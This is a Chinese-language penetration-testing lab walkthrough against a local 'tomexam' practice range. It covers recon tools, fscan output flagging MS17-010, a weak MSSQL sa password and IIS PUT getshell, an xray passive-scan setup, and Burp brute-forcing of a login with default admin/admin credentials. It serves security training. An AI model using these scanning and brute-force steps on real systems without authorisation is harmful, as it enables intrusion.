渗透测试,也称为“pentest”或“道德黑客”,是一种模拟攻击的网络安全评估方法,旨在识别和利用系统中的安全漏洞。这种测试通常由专业的安全专家执行,他们使用各种技术和工具来尝试突破系统的防御,如网络、应用程序、主机和服务。目标是评估系统的安全状况,并提供关于如何修复发现的问题的建议。

渗透测试可以分为几种类型,包括:

1. 黑盒测试:测试者对目标系统的信息了解最少,就像真正的攻击者一样。

2. 白盒测试:测试者对目标系统有完全的了解,包括代码、架构和设计。

3. 灰盒测试:测试者对目标系统有一定了解,介于黑盒和白盒测试之间。

4. 盲测:测试者在事先未通知的情况下进行测试,以评估组织的实时响应能力。

5. 内部测试:从内部网络进行测试,以评估内部防御机制的有效性。

渗透测试是维护网络安全的重要组成部分,可以帮助组织识别并修复潜在的安全漏洞,减少被恶意攻击的风险。然而,进行渗透测试时必须遵守法律和道德规范,确保所有活动都在授权范围内进行。







tomexam环境部署:

jspstudy2016、 tomexam靶场环境 安全工具



管理员登录:

管理员登录:

admin admin

http://10.0.0.101:8080/tomexam/login.jsp



工具漏洞扫描

1、快速使用fscan、appscan、nessus、nmap、awvs、goby、7kb、破壳、御剑等

web漏洞扫描工具:appscan、awvs(Acunetix)、Netsparker.

系统漏洞扫描工具:nessus

信息收集:

域名:fofa、谷歌、百度、零零信安等搜索引擎、DNS历史记录、DNS备案号查询、https证书

敏感信息:谷歌搜索,社工库检索、威胁情报、天眼查、零零信安、7kb、破壳、dirsearch

IP地址:有CDN通过fofa标签找到真实ip、文件的hash值、网站证书、dns历史记录

网站指纹:wappalyzer插件、御剑web指纹识别、在线平台

端口:nmap、masscan、fscan、goby



目录扫描:7kb、破壳、御剑

旁站信息:fofa、masscan、k8、goby、fscan

旁注:facan

D:\在线工具包v0.3.1公测版\storage\fscan>.\fscan64.exe -h 10.0.0.101

start infoscan

(icmp) Target 10.0.0.101 is alive

[*] Icmp alive hosts len is: 1

10.0.0.101:8080 open

10.0.0.101:80 open

10.0.0.101:135 open

10.0.0.101:3306 open

10.0.0.101:8009 open

10.0.0.101:84 open

10.0.0.101:86 open

10.0.0.101:139 open

10.0.0.101:89 open

10.0.0.101:90 open

10.0.0.101:445 open

10.0.0.101:1433 open

[*] alive ports len is: 12

start vulscan

[*] WebTitle: http://10.0.0.101 code:400 len:39 title:None

[*] NetInfo:

[*]10.0.0.101

[->]oldboy-f74d04fe

[->]10.0.0.101

[+] 10.0.0.101 MS17-010 (Windows Server 2003 3790 Service Pack 2)

[*] WebTitle: http://10.0.0.101:8080 code:200 len:2416 title:Directory Listing For /

[*] WebTitle: http://10.0.0.101:90 code:200 len:2416 title:Directory Listing For /

[+] mssql:10.0.0.101:1433:sa 123456

[*] WebTitle: http://10.0.0.101:84 code:200 len:239 title:Hacked Me

[+] http://10.0.0.101:84 poc-yaml-iis-put-getshell

[*] WebTitle: http://10.0.0.101:86 code:200 len:41578 title:XYCMS中心小学建站系统

[*] WebTitle: http://10.0.0.101:89 code:200 len:173580 title:Shop7z网上购物系统-国内顶级的专业网上购物系统开发服务商

[+] http://10.0.0.101:86 poc-yaml-iis-put-getshell

[+] http://10.0.0.101:89 poc-yaml-iis-put-getshell

已完成 12/12

[*] 扫描结束,耗时: 18.0463107s服务端口爆破:超级弱口令检查工具(SNETCracker)、Bruter(弱口令漏洞)

用御剑扫描后台目录;对扫描出来的网站目录进行访问检测(列目录漏洞)

指纹信息:通过指纹信息找漏洞(中间件)

工具探测漏洞略过。。

手工探测漏洞

bp与xary联合使用:

1、bp设置顶级代理;xary反向监听。

1-1、打开bp设置顶级代理:



1-2、xary配置config.yaml文件填写网站地址及端口;

# 被动代理配置

hostname_allowed: [10.0.0.101]

port_allowed: [8080]



1-3、xary输入命令运行:

xray.exe webscan --listen 127.0.0.1:7777 --html-output lan2024.html这个命令将启动Xray进行Web扫描,监听本地主机的7777端口,并将扫描结果以HTML格式保存到一个名为

lan2024.html的文件中

即bp放一次包xary自动检测一次漏洞;

1-1、登陆页面探测漏洞:

1-1.1随意输入账户和密码查看登录提示:

不存在不安全提醒:

1-1.2、bp抓包查看请求包:

存在明文密码漏洞(https明文密码不算漏洞)





1-1.3、切换到管理员模式bp抓包进行暴力破解:(验证码可重复使用、弱口令密码)

开启选项里的重定向功能

1-2、注册页面探测漏洞

1-2.1、注册个新账号:(不安全提示漏洞)

(注册页面用户名存在不安全提示,登录密码没有密码长度限制及复杂度限制)

